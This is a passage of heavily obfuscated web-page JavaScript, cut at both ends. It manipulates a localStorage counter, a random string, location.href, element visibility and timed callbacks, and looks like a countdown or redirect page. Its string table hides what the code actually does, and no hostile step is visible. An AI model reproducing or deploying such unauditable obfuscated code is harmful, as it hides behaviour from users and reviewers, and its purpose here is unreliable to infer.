8,0xa01,0xbf1,0xac4)+_0x5b8805(0x39f,0x56c,0x41d,0x1e7,0x426)+_0x5b8805(0x2de,0x4ca,0x5c0,0x2bb,0x232)+_0x5b8805(0x633,0x5b0,0x3c5,0x49a,0x707)+_0x5b8805(0x6e3,0x6b3,0x681,0x5df,0x4f2)+_0x2adaa5(0x202,0x531,0x823,0x4fd,0x2f1)+_0x5b8805(0x1d2,0x223,-0x3b,0x18,0x4b6)+_0x909a05(0xa95,0x699,0xa60,0xcc1,0x86a)+_0x5b8805(0x6fc,0x89b,0x890,0x514,0x93e)+_0x562dec(0xd8c,0x69f,0x750,0xa5a,0x6ee)+_0x5b8805(0x81a,0x81a,0x961,0x4bc,0x8f7)+_0x562dec(0x8df,0xab9,0xb49,0xa23,0x5fb)+_0x909a05(0xc70,0xbaf,0x853,0x4a8,0xcca)+_0x909a05(0xf2b,0x97c,0xb48,0x94d,0xa73)+_0x5b8805(0x251,-0x1ff,0x388,0x5bd,0xcd)+_0x909a05(0x1ba,0x3f7,0x542,0x4db,0x716)+_0x2adaa5(0x276,0x261,-0x2ea,-0x196,0x5)+_0x909a05(0x466,0x994,0x745,0x692,0x6c0)+_0x909a05(0xc15,0xa4c,0xbba,0xec7,0xf28)+_0x562dec(0x77e,0x555,0x5fa,0x826,0x4e0)+_0x562dec(0x5b7,0x73f,0x9a9,0x975,0x827)+_0x5b8805(0x2a5,0x581,-0x1c9,0x19b,0x3c6)+_0x2adaa5(-0xc1,-0x195,-0x382,0x47,-0x132)+_0x562dec(0xac0,0xbb2,0x90b,0xb13,0xf67)+_0x562dec(0x8e1,0xf3c,0xd7f,0xb9b,0x71e)+_0x2adaa5(0x343,0x130,0x46d,0x75,0x97)+_0x909a05(0x20a,0x125,0x3e1,0x51d,0x2cd)+_0x909a05(0xc61,0xaa1,0xae7,0xd09,0x71a)+_0x5b8805(0x736,0x943,0xb03,0x635,0x7eb)+_0x909a05(0xe31,0xd60,0xadb,0xe9c,0xe12)+_0x2adaa5(0x357,-0x283,0x182,0x75,-0x16f)+_0x909a05(0x654,0x762,0x518,0x54f,0x36c)+_0x562dec(0xc2d,0xe73,0xf91,0xc4c,0xc87)+_0x5b8805(0x7bc,0xc16,0xb5f,0xaf8,0x6d6)+_0x1eebb4(0xb86,0xb66,0xb80,0xa96,0x79f)+_0x562dec(-0x58,0x649,0x59c,0x3cc,0x6c7)+_0x562dec(0xa78,0x355,0x7e7,0x7af,0x407)+_0x1eebb4(0x5e7,0x905,0x6b5,0x216,0x6ca)+_0x909a05(0x625,0x511,0x82d,0x478,0xb96)+_0x562dec(0xa41,0x83d,0x6d8,0xb09,0xc6f)+_0x2adaa5(0x5b8,0x6a,0x4ee,0x416,0x809)+_0x1eebb4(0x843,0x6c2,0xbd0,0x86f,0x7c5)+_0x562dec(0xd42,0xd16,0xe3c,0xb1c,0xe12)+_0x2adaa5(0x235,0x56a,0x4f9,0x564,0x466)+_0x2adaa5(-0x2de,-0x2c5,-0x388,-0x1aa,0x73)+_0x1eebb4(0xc06,0xee9,0x104a,0xe79,0xc67)+_0x2adaa5(0x33c,0x65,-0x30a,-0x46,0x3a9)+_0x2adaa5(0x6e2,0x402,0x4f5,0x464,0x55a)+_0x909a05(0x7b8,0xc31,0x83e,0x3eb,0x6d7)+_0x562dec(0xa79,0x191,0x5b5,0x60b,0x312)+_0x5b8805(0x86d,0x977,0x8de,0xcaa,0x7d5)+_0x562dec(0xcd1,0x86e,0x762,0xa31,0x8a4)+_0x1eebb4(0xab2,0xad5,0x937,0xa1a,0xea1)+_0x1eebb4(0x80d,0x3ae,0x5d2,0x900,0x413)+_0x909a05(0xa36,0x838,0x7b9,0x880,0x448)+_0x2adaa5(0x736,0x1e6,0x1e0,0x48e,0x44a)+_0x909a05(0x61a,0x23a,0x33c,0x614,0x45c)+_0x1eebb4(0x500,0x524,0x969,0x232,0x909)+_0x909a05(0x614,0xaa8,0x8dd,0xa3c,0x56c)+_0x5b8805(0x4ef,0x837,0x5b7,0x586,0x96d)),document[_0x562dec(0xb07,0xb5c,0x7bf,0x999,0xc62)+_0x2adaa5(0x871,0x689,0x418,0x54b,0x851)+_0x5b8805(0x75f,0xb59,0x7a4,0x7c5,0x69b)](_0x2adaa5(-0x372,0x11c,0x2ca,-0xce,-0x551))[_0x562dec(0x4f8,0x92a,0xa9d,0x966,0x6ce)+_0x5b8805(0x5e2,0x472,0xa1d,0x4c5,0x8c2)+'d'](_0xc817d4);let _0x553ece='';const _0x5194bf=_0x1eebb4(0x7c1,0x956,0x393,0x87a,0x81a)+_0x1eebb4(0x5f6,0x2d5,0x513,0x6a9,0x7d5)+_0x5b8805(0x3af,0x1c4,0x815,0x5d2,0x217)+'f';for(let _0x353062=-0x1652+-0x2463+-0x85*-0x71;0x1d*0x3d+0x229f+0x4*-0xa5e>_0x353062;_0x353062++)_0x553ece+=_0x5194bf[Math[_0x562dec(0xb28,0x73d,0xb13,0x7fd,0xa5d)](Math[_0x5b8805(0x68f,0x4c7,0x879,0x3b3,0x2cd)+'m']()*_0x5194bf[_0x909a05(0x859,0x39d,0x4ab,0x8d7,0x539)+'h'])];document[_0x5b8805(0x5bc,0x93f,0x5a4,0x8e3,0xa1c)+_0x5b8805(0x702,0x532,0xb89,0x588,0x721)+_0x5b8805(0x75f,0xa90,0xa80,0x610,0x4ab)](_0x562dec(0x576,0x3d7,0x1cb,0x5f6,0x248))[_0x1eebb4(0x5e0,0x37d,0x775,0x411,0x39e)+_0x909a05(0x220,0x1d4,0x2f0,0x68f,0x60b)+'t']=_0x5b8805(0x56a,0x3a0,0x18f,0x62c,0x9b7)+_0x1eebb4(0x83a,0x6c4,0x45c,0x735,0x7ab)+_0x2adaa5(-0x265,0x338,-0x45,0x221,0x79)+'.',document[_0x562dec(0xbe5,0xa3c,0xd8f,0xa9f,0x992)+_0x562dec(0x1023,0x8a4,0xab3,0xc90,0xc85)+_0x2adaa5(0x46d,0x521,0x4d4,0x395,0x243)+'r'](_0x2adaa5(-0xf5,-0x166,0x440,0x29a,0x33)+_0x1eebb4(0x78b,0x456,0x4b1,0xbaf,0x994)+_0x562dec(0x852,0x4b,0x687,0x3f7,0x685)+'d',function(){const _0x53186e={'KzBqX':_0x15c9b6(0x83,0x99,0x35a,0x1d8,0x64d)+_0x5d7e50(0x700,0x65c,0x973,0x63b,0x4f5)+'+$','DszLS':function(_0x9218b2,_0x2ca117){return _0x9218b2!==_0x2ca117;},'LGbYv':_0x46c02b(0xbad,0xad9,0x80a,0x8d2,0xbe2),'kENSc':_0x684e7b(0x13e,0x104,0x909,0x5de,0x58a),'ZkMtX':_0x470248(0xd53,0xc08,0xc96,0xd18,0x9b2)+_0x46c02b(0xbb3,0x7de,0x7a2,0x6ad,0x680)+'g','zBFCU':_0x46c02b(0xc49,0x8d0,0xaab,0x7ef,0xa02),'NliMC':_0x5d7e50(0x83,0x568,0x430,0x32e,0x109)+_0x5d7e50(0xac0,0xb5e,0x848,0x476,0xb71),'ynYor':_0x684e7b(-0x4ce,-0x315,-0x4bb,0x272,-0x127),'LZFXT':function(_0x1741cf,_0x31a884){return _0x1741cf===_0x31a884;},'jnrgJ':_0x46c02b(0x79a,0xa84,0x6b6,0x597,0x90d),'pFmWp':_0x684e7b(0x93b,0x62d,0x36a,0x4ec,0x4ff),'QmAgg':_0x15c9b6(0x3e0,0x468,0x659,0x801,0xa11),'SsMwo':_0x15c9b6(-0x3aa,-0x3d9,0x65,-0x47,0x325),'fuRVI':function(_0x51349d,_0x2b3628,_0xa1c150){return _0x51349d(_0x2b3628,_0xa1c150);},'UospK':function(_0x247584,_0x2f59db){return _0x247584+_0x2f59db;},'YScnd':_0x46c02b(0xb29,0x99a,0xb56,0xca1,0xf8a),'toEZY':_0x15c9b6(0x533,0x564,0x526,0x27f,0x1a5),'lHhwG':_0x470248(0x506,0x5f7,0x75f,0x8c1,0x546)+'n','YJuvi':_0x470248(0x6a7,0x279,0x574,0x9fe,0x5f3),'EIkiN':_0x5d7e50(0x888,0x644,0x82f,0x6da,0x794),'wmqLC':_0x5d7e50(0x496,0x2e3,0x5c7,0x648,0x3c6),'YotqA':_0x470248(0x737,0xc4b,0xa53,0xc85,0xb71)+'ng','jPwbe':_0x470248(0xea0,0xedc,0x104a,0x11d5,0xdfa),'fBVKv':_0x684e7b(-0x41e,-0x228,-0x37c,0x35a,0xc),'TfYAD':_0x684e7b(-0xb,-0x6f,-0x146,0x51,0x18)+'er','qZsVZ':_0x46c02b(0x894,0xb69,0xa6c,0xd84,0x5f9)+_0x46c02b(0x392,0xbdc,0x7fc,0x53c,0x39b)+'er','ZdOiC':_0x470248(0xd86,0xc10,0x660,0xd3b,0x90c)+_0x46c02b(0x28a,0x36d,0x2f2,0x19d,0x4dc)+_0x15c9b6(0x27d,0x344,0x25d,0xd4,0x426)+')','LSDcc':_0x15c9b6(0x2a9,0x5cb,0x338,0x608,0x116)+_0x15c9b6(0xbcf,0x96c,0x779,0x5ae,0x769)+_0x684e7b(0x3d8,0x542,-0x37,0x455,0x16b)+_0x15c9b6(0xa3e,0xa79,0x840,0x852,0x48b)+_0x5d7e50(0x43b,0x71b,0x64f,0xa39,0x88a)+_0x684e7b(0x72c,0x736,0x309,0x747,0x364)+_0x470248(0x6f6,0xb62,0x7b9,0xa6f,0x963),'mmBKt':function(_0x4a3333,_0x255d50){return _0x4a3333(_0x255d50);},'GUdXY':_0x5d7e50(0x70f,0xc9,0x529,0x179,0x578),'IUzYD':_0x15c9b6(-0x39c,0x46,0x58,0x2ea,0xaa),'QJhVm':function(_0x4fc76b,_0x265f63){return _0x4fc76b+_0x265f63;},'LMMtW':_0x5d7e50(0x7e4,0x6b5,0xa62,0xa96,0xa94),'vBxZK':function(_0x3e8339){return _0x3e8339();},'mhIWt':_0x470248(0x681,0x615,0xb04,0xc60,0x889),'Kcmfi':_0x684e7b(0x500,0x4b9,0x9e0,0x2e6,0x5e4),'TlhqX':_0x46c02b(0x35c,0x118,0x38b,0x7fa,0x53f),'BnFAN':function(_0x44801f,_0x53bf27,_0x4ecd39){return _0x44801f(_0x53bf27,_0x4ecd39);},'BFXRR':function(_0x1c45ff,_0x4e54ce){return _0x1c45ff!==_0x4e54ce;},'XqnRP':_0x684e7b(0x831,0x1a9,0x5b5,0x3bb,0x3ee),'dJWuy':_0x15c9b6(0x7bb,0xb9,0x49c,0x6a2,0x834),'XFyOk':function(_0x76e4d9,_0x35632c){return _0x76e4d9<_0x35632c;},'cmRIL':_0x684e7b(0x465,0x3d,-0x3f,0x217,0x448),'HOLSn':_0x684e7b(-0x43,0x54c,0x594,-0x9e,0x175)+'d!','OKRlk':_0x46c02b(0x4bf,0x121,0x3b3,0x360,0x617),'POUia':_0x5d7e50(0xb21,0x663,0x976,0x8af,0xb21),'Fzyfc':function(_0x3ebe9e,_0x1577aa){return _0x3ebe9e==_0x1577aa;},'UnznM':function(_0x537e2c,_0x597599){return _0x537e2c!==_0x597599;},'vDwLm':_0x684e7b(-0xba,-0x5f6,-0x297,0x2c9,-0x1bc),'GkSOP':_0x684e7b(0x58f,0x520,0x7b,0xdd,0x440),'YldjC':_0x15c9b6(0x58b,0x9b0,0x6c6,0x506,0xa30),'egpeY':_0x5d7e50(0x7b4,0x3b7,0x428,0x65c,0x680),'eEMUK':_0x470248(0xc2e,0xe0d,0xe54,0xcfd,0xaa1)+'w','teQtf':_0x46c02b(0x7ab,0x823,0x80d,0x6f2,0x520)+_0x470248(0x801,0xbde,0xbed,0xb8d,0xbd0)+'n','etkuo':_0x15c9b6(0x678,0x70f,0x7bd,0x687,0x646),'zkkLA':function(_0x3357cf,_0xf7808e){return _0x3357cf!==_0xf7808e;},'awQZO':_0x15c9b6(0x242,0x2df,-0x3,0x10d,0x331),'IRgBz':_0x470248(0xcc2,0xd37,0xa85,0xc29,0xbb1),'KOVYz':function(_0x1fa8c6,_0x35a105){return _0x1fa8c6+_0x35a105;},'UNXhG':_0x5d7e50(0xfd,0x281,0x396,0x1c4,0x5f5)+_0x46c02b(0xc7d,0x94b,0x976,0x697,0xcf1)+_0x684e7b(0x77e,0x5c,-0x4c,0x443,0x31c)+_0x5d7e50(0xadb,0xae5,0xa48,0x6f3,0x5db),'WyzuA':_0x46c02b(0x828,0x8b7,0x94d,0x716,0xc4f)+_0x15c9b6(0x432,-0x17e,0x289,-0x15,0x3bc)+_0x46c02b(0x86,0x127,0x4d2,0x256,0x6a7)+_0x15c9b6(0x5b8,0x55d,0x822,0x619,0x8b6)+_0x5d7e50(0x5d2,-0xe,0x315,0x74f,0x28c)+_0x684e7b(0xae,0x661,-0xd5,-0xc5,0x356)+'\x20)','ebONN':function(_0x58b1f1,_0x2c853f){return _0x58b1f1<_0x2c853f;},'FALDg':function(_0x4278e1,_0x30a114){return _0x4278e1===_0x30a114;},'MJmNB':_0x15c9b6(0x426,0x8f8,0x5af,0x5d8,0x3a5),'FpYJO':_0x470248(0xc96,0x1125,0xda5,0xef4,0xd3b),'BxvIQ':_0x684e7b(0x90b,0x8b9,0x10d,0x76a,0x524)+'n','TTPcS':_0x5d7e50(0x4b0,0xde,0x1b4,-0x1cc,0x4d8)+_0x46c02b(0xbdc,0x9f7,0xbd2,0x7c0,0xefd),'iOhRq':_0x5d7e50(0xe2,0x48b,0x2bb,0xcc,-0xc2)+'ew','vnDOa':function(_0x2e10f4,_0x63cb03){return _0x2e10f4+_0x63cb03;},'vLvxj':_0x5d7e50(0x691,0x667,0x8f0,0x7c4,0x544)+_0x46c02b(0x5e4,0x9f0,0x650,0x221,0xa23)+_0x15c9b6(0x25a,0x872,0x535,0x169,0x19d)+_0x46c02b(0xd7d,0xaf7,0xba7,0xcc3,0x909)+_0x5d7e50(0xb23,0x90d,0x7bc,0x406,0xad1)+_0x15c9b6(0x76d,0x7b6,0x7e7,0x65d,0x5e7)+_0x46c02b(0xee7,0x9fe,0xb63,0xec5,0x827)+_0x15c9b6(0x60d,0x446,0x7c2,0x763,0x3c1)+_0x470248(0xd4f,0xd38,0x9a9,0x1021,0xc64)+_0x5d7e50(0x274,0x69a,0x561,0x3be,0x756)+_0x684e7b(0x781,0x7c7,0x2cc,0x37a,0x65b)+_0x46c02b(0xc6b,0x7f6,0x975,0xb90,0x813)+_0x470248(0xb03,0x28b,0x34f,0x27d,0x704)+'g.','zJzjF':_0x15c9b6(0x451,0x55c,0x6c3,0xa71,0x94d)+'id'};_0x2cf310[_0x684e7b(0x370,0x5bf,0x7b4,0x7d1,0x3b0)+'d'](_0x57af4c);function _0x684e7b(_0x39e93b,_0x12e2fe,_0x1061e0,_0x578afb,_0x353b3a){return _0x562dec(_0x39e93b-0x12b,_0x12e2fe-0x149,_0x1061e0-0xe6,_0x353b3a- -0x5b6,_0x578afb);}_0x2cf310[_0x46c02b(0x5ef,0xb58,0x8b1,0xcda,0x93a)+'d'](_0x373440);function _0x5d7e50(_0x402a57,_0x2b5052,_0x37608b,_0x3a8240,_0x2df1bf){return _0x909a05(_0x402a57-0x174,_0x2df1bf,_0x37608b- -0x14f,_0x3a8240-0x1ea,_0x2df1bf-0x1cf);}function _0x46c02b(_0x19a907,_0x469c47,_0x2d6473,_0xad037b,_0x37947e){return _0x562dec(_0x19a907-0x16c,_0x469c47-0x5e,_0x2d6473-0xb5,_0x2d6473- -0xb5,_0x469c47);}function _0x15c9b6(_0x3a4f15,_0x4a32e6,_0x2eefcd,_0x553337,_0x4cc828){return _0x2adaa5(_0x3a4f15-0x164,_0x4a32e6-0x1d1,_0x4a32e6,_0x2eefcd-0x196,_0x4cc828-0xc7);}localStorage[_0x46c02b(0x1e4,-0x5f,0x32f,0x2c,0x54)+_0x470248(0x69f,0x6e8,0x889,0x631,0x8d3)]||(localStorage[_0x470248(0x5df,0x630,0x175,0x7e5,0x552)+_0x470248(0x4ef,0x5da,0x651,0xb3c,0x8d3)]=0x16c+-0x1*0x255a+0x11f7*0x2);function _0x470248(_0x53104f,_0x2fd8c1,_0x297ddc,_0x25c5e2,_0x2d2e14){return _0x5b8805(_0x2d2e14-0x54b,_0x2fd8c1-0x29,_0x297ddc-0x1a8,_0x25c5e2-0x126,_0x297ddc);}if(_0x53186e[_0x684e7b(0x297,0x735,0x3af,0x5b8,0x5ee)](localStorage[_0x5d7e50(-0x26b,0x1,0x1d5,0x3c4,-0x119)+_0x470248(0x57f,0x725,0x465,0xa56,0x8d3)],_0xe7100b)){if(_0x53186e[_0x15c9b6(0x392,0x693,0x419,0x2c1,0x273)](_0x53186e[_0x46c02b(0x6e4,0x43e,0x756,0x7fd,0x8cf)],_0x53186e[_0x684e7b(-0xeb,0x345,0x6c0,0x698,0x255)])){document[_0x684e7b(0x855,0x226,0x74f,0x325,0x617)][_0x15c9b6(0x564,0x8aa,0x6d0,0x689,0x65b)+'nd'](_0x2cf310),document[_0x470248(0xe71,0x8a6,0xbf2,0xbe5,0xb07)+_0x46c02b(0x791,0x986,0xa2a,0xbb4,0xad9)+_0x46c02b(0x873,0x8ca,0xa87,0xd5f,0xd2b)](_0x53186e[_0x46c02b(0xdd1,0xfcc,0xb4e,0xbbb,0x9bc)])[_0x15c9b6(0x7f3,0x650,0x657,0x69a,0x226)][_0x46c02b(0x36b,0x56a,0x474,0x384,-0xd)+_0x684e7b(0xde,0x248,-0x39a,-0x25b,-0x1b0)]=_0x53186e[_0x5d7e50(-0xdf,0x2e1,0x20e,0x8,0x18f)],document[_0x470248(0xdff,0xc7b,0xc0f,0x9d3,0xb07)+_0x470248(0x81e,0x88a,0x7f2,0xae4,0xc4d)+_0x5d7e50(0x8ca,0xaa0,0x92d,0xc9c,0x653)](_0x53186e[_0x684e7b(0x1,0x654,-0x1b0,-0x161,0x290)])[_0x684e7b(0x3b2,-0x170,0x277,-0x17f,-0xa6)+_0x470248(0x8ae,0x954,0x3f5,0x159,0x51e)+'t']=location[_0x5d7e50(0xa00,0x9a3,0x7bb,0x5dc,0xae7)],document[_0x5d7e50(0x88f,0x393,0x78a,0xb33,0x6e5)+_0x46c02b(0x7c7,0xcd2,0xa2a,0xc0e,0xa31)+_0x684e7b(0x66a,0x68c,0x5ef,0x977,0x586)](_0x53186e[_0x470248(0x33e,0x33f,0x60a,0x1b2,0x5c3)])[_0x15c9b6(0x262,0x2da,0x112,0x14e,0x37)+_0x15c9b6(-0x40,-0x260,-0x4e,-0x3c4,-0x3b2)+'t']=_0x53186e[_0x5d7e50(0x3a2,0xb6b,0x824,0x684,0xa10)](location[_0x46c02b(0xac1,0xc7a,0x915,0x79b,0x63c)],_0x53186e[_0x5d7e50(0x31b,0x25e,0x436,0x52b,0x4f2)]),document[_0x5d7e50(0xbc1,0x653,0x78a,0xbda,0xbe5)+_0x46c02b(0xc96,0xbaf,0xa2a,0xa7b,0x82d)+_0x46c02b(0x756,0x6bf,0xa87,0x6ba,0x7a9)](_0x53186e[_0x470248(0x3e3,0x9a4,0x38b,0x9d0,0x684)])[_0x684e7b(-0x287,0x3bb,-0x219,-0x1b4,-0xa6)+_0x470248(0x7ed,0x300,0xf4,0x180,0x51e)+'t']=_0x553ece,_0x53186e[_0x15c9b6(-0x2fa,0x177,-0x61,-0x7,0x95)](setTimeout,()=>{function _0x2f1dc7(_0x58f987,_0x2fd918,_0x40f5f0,_0x3fd0cf,_0x405749){return _0x15c9b6(_0x58f987-0x18e,_0x405749,_0x2fd918- -0x159,_0x3fd0cf-0x56,_0x405749-0xdb);}function _0x69b60f(_0x8bd30a,_0x4160cf,_0x229417,_0x8fc6d5,_0x4dbd53){return _0x46c02b(_0x8bd30a-0x1bf,_0x229417,_0x8bd30a- -0x4e0,_0x8fc6d5-0xac,_0x4dbd53-0x1af);}function _0x39a4b8(_0x1b75f9,_0x1bea80,_0x1e61c7,_0x2511ce,_0x46bbb5){return _0x15c9b6(_0x1b75f9-0xf5,_0x1b75f9,_0x1e61c7- -0x52,_0x2511ce-0x79,_0x46bbb5-0x1b6);}const _0x349ca3={'jFUWB':_0x53186e[_0x6f3c97(0x3a8,0x661,-0x89,-0xd4,0x5e3)],'gOjbM':function(_0x4909c6,_0x45aeb6){function _0x31c0ba(_0x404a51,_0x56990e,_0x43a18,_0x5000e2,_0x46ab83){return _0x6f3c97(_0x404a51-0x368,_0x56990e-0x10c,_0x43a18,_0x5000e2-0x148,_0x46ab83-0x1ad);}return _0x53186e[_0x31c0ba(0x8ed,0xc47,0xcdb,0xcc4,0x9a9)](_0x4909c6,_0x45aeb6);},'ESGGH':_0x53186e[_0x39a4b8(0x73e,0x5a3,0x389,-0xbc,-0xde)],'nioIr':_0x53186e[_0x2f1dc7(0x4fc,0x70f,0x639,0x434,0x42e)],'DlbiH':_0x53186e[_0xcfe8da(0x333,0x4ff,0x49c,0x757,0x325)],'ExyOV':_0x53186e[_0xcfe8da(0x2e4,0x373,0x2da,0x174,0x60b)],'twZyz':_0x53186e[_0x6f3c97(0x14f,0x103,0xe6,0x4d0,0x70)],'xBxJb':_0x53186e[_0xcfe8da(-0x27,0x2bc,0x4ba,0x97,0x2eb)],'phAVo':function(_0xea7df8,_0x2b92af){function _0x42c641(_0x4104fe,_0x46a0c7,_0x71af6b,_0x10d5fc,_0x33b52e){return _0x2f1dc7(_0x4104fe-0x140,_0x71af6b-0x3fe,_0x71af6b-0xaf,_0x10d5fc-0x1d5,_0x33b52e);}return _0x53186e[_0x42c641(0x534,0xa9a,0x79b,0x3f2,0x9e1)](_0xea7df8,_0x2b92af);},'AYiny':_0x53186e[_0x39a4b8(0x183,0x4a4,0x5ff,0x23a,0x55d)],'UBQto':_0x53186e[_0xcfe8da(0x3e0,-0x52,0x2c7,-0x1cb,-0x478)],'kVhLX':_0x53186e[_0x2f1dc7(0xcd,0x3a1,0x1ba,0x25c,0x98)],'Ljjnb':_0x53186e[_0x2f1dc7(0xa68,0x6e0,0xa1e,0x307,0x7ab)],'zIEMV':function(_0x505a5c,_0x264762,_0x3bb7ea){function _0x2590ac(_0x3b7b8b,_0x2763f0,_0x23d4b7,_0x2b9584,_0x1094e1){return _0x69b60f(_0x23d4b7-0x214,_0x2763f0-0x1b8,_0x3b7b8b,_0x2b9584-0x54,_0x1094e1-0x2a);}return _0x53186e[_0x2590ac(0x1e1,0x9ee,0x5db,0x5b8,0x7db)](_0x505a5c,_0x264762,_0x3bb7ea);},'GtMwy':function(_0x3ee12e,_0x51b61e){function _0x291aed(_0x45e215,_0x56dca6,_0x375472,_0x1179f6,_0x2a868d){return _0x69b60f(_0x375472-0x6c,_0x56dca6-0xbd,_0x2a868d,_0x1179f6-0x86,_0x2a868d-0x6c);}return _0x53186e[_0x291aed(0x57a,0x7a8,0x485,0x87,0x719)](_0x3ee12e,_0x51b61e);},'BiNFU':_0x53186e[_0x6f3c97(0x7a1,0x706,0x5c4,0x50e,0xc02)],'kqNsp':_0x53186e[_0x39a4b8(-0x23f,-0x260,0xc9,-0x14f,0x51c)],'LYUVd':_0x53186e[_0xcfe8da(0x142,-0x178,-0x489,-0x2b2,0x7f)],'yNEwU':function(_0x58746b,_0x430cb8){function _0x1f687e(_0xe05145,_0x2101be,_0xf1b15f,_0x55257f,_0x5e37df){return _0x2f1dc7(_0xe05145-0x13e,_0x5e37df-0x31b,_0xf1b15f-0xd8,_0x55257f-0x3c,_0x2101be);}return _0x53186e[_0x1f687e(0x3e1,0x8ea,0x949,0x5fc,0x64d)](_0x58746b,_0x430cb8);},'BtUIP':_0x53186e[_0x2f1dc7(-0x308,0xdb,-0x2d5,0x45b,0x1bb)],'YOPlQ':_0x53186e[_0x2f1dc7(0x52,-0x9a,-0x388,-0x181,-0x29a)],'nzZoZ':function(_0x3b8db8,_0x3ea0ad,_0x227e5e){function _0x58a644(_0x2df582,_0x53108a,_0x514a8f,_0x2e5d13,_0xb690e4){return _0xcfe8da(_0x2df582-0x17,_0x53108a-0x3fe,_0x514a8f-0x63,_0x2e5d13-0x172,_0x2df582);}return _0x53186e[_0x58a644(0xb97,0x7f5,0x487,0x91e,0x3b8)](_0x3b8db8,_0x3ea0ad,_0x227e5e);},'YUUJP':function(_0x490e83,_0x3f9e68){function _0x594365(_0x4e87dc,_0x4a2576,_0x3e35c8,_0x2285fd,_0x58ca76){return _0x69b60f(_0x58ca76-0x462,_0x4a2576-0x24,_0x3e35c8,_0x2285fd-0xb3,_0x58ca76-0x83);}return _0x53186e[_0x594365(0x5cf,0x477,0xbee,0x3bd,0x7c1)](_0x490e83,_0x3f9e68);},'snXUX':_0x53186e[_0x39a4b8(0x19f,-0x23,0x243,-0x4e,0x595)],'rNrah':_0x53186e[_0xcfe8da(-0x405,-0x17d,-0x1b7,0x238,-0x5ad)]};function _0x6f3c97(_0x202fd5,_0x1e1bda,_0x4e6b2a,_0x1a303c,_0x20eae8){return _0x470248(_0x202fd5-0x69,_0x1e1bda-0x17,_0x4e6b2a,_0x1a303c-0x1e2,_0x202fd5- -0x472);}function _0xcfe8da(_0x4acc4c,_0x3f96ca,_0x459122,_0x173ac1,_0x3ed5eb){return _0x46c02b(_0x4acc4c-0x37,_0x3ed5eb,_0x3f96ca- -0x4b0,_0x173ac1-0x42,_0x3ed5eb-0x1db);}if(_0x53186e[_0xcfe8da(0x510,0x38f,-0xae,0x2d1,0x43)](_0x53186e[_0xcfe8da(0x4e4,0x95,-0x235,0x45d,-0x2f1)],_0x53186e[_0x2f1dc7(0x5c4,0x544,0x562,0x4ce,0x629)]))return _0x1cdca1[_0x6f3c97(0x6c3,0x2c8,0x600,0x355,0x5bb)+_0xcfe8da(0x379,0x25f,-0x166,0x6c5,-0x8f)]()[_0x6f3c97(0x337,0x26b,0x158,0x22b,0x554)+'h'](PUoCrO[_0xcfe8da(0x971,0x6d5,0xaf8,0x7b0,0x6d3)])[_0x39a4b8(0x97b,0x896,0x577,0x4cf,0x7f9)+_0x39a4b8(-0xde,-0x7c,0x374,0x39e,0x3bf)]()[_0x6f3c97(0x7a5,0x3ae,0x986,0x55e,0xa9b)+_0x6f3c97(0x3ce,0x48a,-0x1f,0x538,-0xb8)+'r'](_0x4fb4f3)[_0x39a4b8(0x22e,-0x174,0x1eb,0x1ee,-0xdd)+'h'](PUoCrO[_0x2f1dc7(0x2d5,0x6e3,0x55e,0x73f,0x4b1)]);else document[_0x6f3c97(0x695,0x5ca,0x692,0x241,0x5fd)+_0x69b60f(0x54a,0x1f4,0x260,0x41f,0x92c)+_0x2f1dc7(0x9db,0x5e5,0x501,0x419,0x962)](_0x53186e[_0xcfe8da(0x819,0x427,0x585,0x5b4,0x11b)])[_0x39a4b8(0x9bb,0x950,0x605,0x62b,0x5eb)][_0x2f1dc7(0x68c,0x682,0x3bb,0x54e,0x501)+'ay']=_0x53186e[_0x2f1dc7(0x5d5,0x2ca,0x241,0x73c,-0x135)],document[_0xcfe8da(0x68a,0x434,0x23e,-0x12,0x5af)+_0x69b60f(0x54a,0x264,0x291,0x2e0,0x70d)+_0x39a4b8(0x4ca,0x76d,0x6ec,0x601,0x2a6)](_0x53186e[_0x6f3c97(0x369,0x5fd,0x7a9,0x4fc,0x55a)])[_0xcfe8da(0x904,0x4f0,0x6f6,0x5f7,0xc1)][_0xcfe8da(0x464,0x674,0x1ed,0x3c9,0xa19)+'ay']=_0x53186e[_0x2f1dc7(0x178,0x2ca,0x4ad,-0x34,0x2ea)],_0x53186e[_0x39a4b8(0x49e,0x118,0x50c,0x5eb,0x587)](setTimeout,function(){function _0x136625(_0x9230ad,_0x1bda34,_0x23bf2e,_0x3da3ee,_0xc6cbe8){return _0xcfe8da(_0x9230ad-0x2f,_0x9230ad-0x3a5,_0x23bf2e-0xb4,_0x3da3ee-0x10a,_0xc6cbe8);}function _0x4e3b04(_0xeeee55,_0x35c645,_0x4660ce,_0x3fec4b,_0x53a787){return _0xcfe8da(_0xeeee55-0x1b5,_0x3fec4b-0x512,_0x4660ce-0x1bb,_0x3fec4b-0xcd,_0x4660ce);}function _0x1059d(_0x59b497,_0x531f81,_0x46a4b9,_0x525b6e,_0x2c4bca){return _0x39a4b8(_0x531f81,_0x531f81-0x136,_0x59b497- -0x163,_0x525b6e-0x1c7,_0x2c4bca-0x160);}function _0x34ff2b(_0xed2e15,_0x3a6f37,_0x377f43,_0x5c4ccf,_0x461483){return _0x6f3c97(_0x3a6f37-0x36f,_0x3a6f37-0xfb,_0x5c4ccf,_0x5c4ccf-0x150,_0x461483-0x10e);}function _0x691985(_0x27e157,_0x14fe9d,_0x327bba,_0x32b2f5,_0x1c7180){return _0xcfe8da(_0x27e157-0x125,_0x14fe9d-0x134,_0x327bba-0xce,_0x32b2f5-0x68,_0x1c7180);}const _0x1dcc30={'RkmdB':function(_0x323759,_0xcad4bc){function _0x139228(_0x303f29,_0x18391f,_0x25d698,_0x2250fb,_0x30546e){return _0x10cd(_0x18391f-0x1d4,_0x30546e);}return _0x349ca3[_0x139228(0x706,0x66a,0x24c,0x944,0x9e8)](_0x323759,_0xcad4bc);},'YVWMP':_0x349ca3[_0x691985(0x303,0x2bf,0x90,0x614,0x691)],'fnCgA':_0x349ca3[_0x1059d(0x196,0x365,-0x13a,0x56a,-0x2df)],'lBewb':_0x349ca3[_0x136625(0x614,0x8a2,0x589,0x90b,0x2dd)],'mCffS':function(_0xffbb32,_0x32c1a8){function _0x52e9c3(_0x4c839b,_0x44675d,_0x67368f,_0x4b3275,_0x6078fa){return _0x136625(_0x67368f- -0x3b3,_0x44675d-0xe0,_0x67368f-0xc0,_0x4b3275-0x1d8,_0x44675d);}return 